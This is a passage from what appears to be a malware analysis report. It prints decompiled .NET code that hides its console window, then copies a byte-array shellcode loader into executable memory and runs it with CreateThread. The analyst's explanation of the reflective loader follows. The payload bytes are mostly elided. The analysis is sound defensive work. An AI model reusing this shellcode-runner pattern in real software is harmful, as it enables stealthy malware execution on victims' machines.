rGHDcvkN.cs ✕ ▾
♦rGHDcvkN▾
♦Exec()▾
−
−
−
▲
using System;
using System.Runtime.InteropServices;

  // Token: 0x02000003 RID: 3
public class rGHDcvkN
{
    // Token: 0x06000003 RID: 3 RVA: 0x000163DC File Offset: 0x000145DC
    public static void Exec()
    {
        IntPtr consoleWindow = rGHDcvkN.GetConsoleWindow();
        rGHDcvkN.ShowWindow(consoleWindow, 0);
byte[] array = new byte[]
{
    85,
    72,
    137,
    229,
    81,
    104,
    0,
    60,
    1,
    0,
    232,
●●●
Huge Array
        byte[] array3;
        if (IntPtr.Size == 8)
            array3 = array;
        else
            array3 = array2;
        IntPtr intPtr = rGHDcvkN.VirtualAlloc(0u, (uint)array3.Length, rGHDcvkN.MEM_COMMIT, rGHDcvkN.PAGE_EXE
        Marshal.Copy(array3, 0, intPtr, array3.Length);
        IntPtr hHandle = IntPtr.Zero;
        uint num = 0u;
        IntPtr zero = IntPtr.Zero;
        hHandle = rGHDcvkN.CreateThread(0u, 0u, intPtr, zero, 0u, ref num);
        rGHDcvkN.WaitForSingleObject(hHandle, 4294967295u);
    }
}
100 % ▾ ◁
▷
Figure 7. .Net program runs a thread to execute the code in a huge array
If the code is run on a 64-bit platform, IntPtr.Size is 8. So the huge array is passed to array3. It then allocates memory buffer by calling rGHDcvkN.VirtualAlloc() and copies the code from array3 into the new memory by calling Marshal.Copy(). It eventually calls rGHDcvkN.CreateThread() to run the code up.
I started the .Net program in the debugger, and set a breakpoint on CreateThread API to see what the array code would do when it’s hit. Per my analysis of the array code, it is a kind of loader. Its main purpose is to dynamically load the main part of the malware code from the memory space into a newly-allocated memory buffer. It then repairs any relocation issues according to the new base address and repairs APIs’ offset for the main part code. Finally, the main code’s entry function is called.
8/20